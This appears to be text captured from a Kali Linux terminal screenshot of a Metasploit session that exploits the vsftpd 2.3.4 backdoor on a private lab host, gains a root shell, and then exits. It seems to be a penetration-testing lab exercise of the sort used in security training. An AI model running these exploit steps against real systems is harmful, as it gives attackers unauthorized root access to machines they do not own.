 1 2 3 4 6:54
kali@kali: ~
File Actions Edit View Help
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/f
tp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.56.101
RHOST => 192.168.56.101
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.56.101:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.101:21 - USER: 331 Please specify the password.
[+] 192.168.56.101:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.101:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.56.102:45793 -> 192.168.56.101:6200) at 2025
-08-21 06:19:54 -0400
^C
Abort session 1? [y/N]  y
[*] 192.168.56.101 - Command shell session 1 closed.  Reason: User exit
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > Interrupt: use the 'exit' command to qui
t
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > Interrupt: use the 'exit' command to qui
t
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exit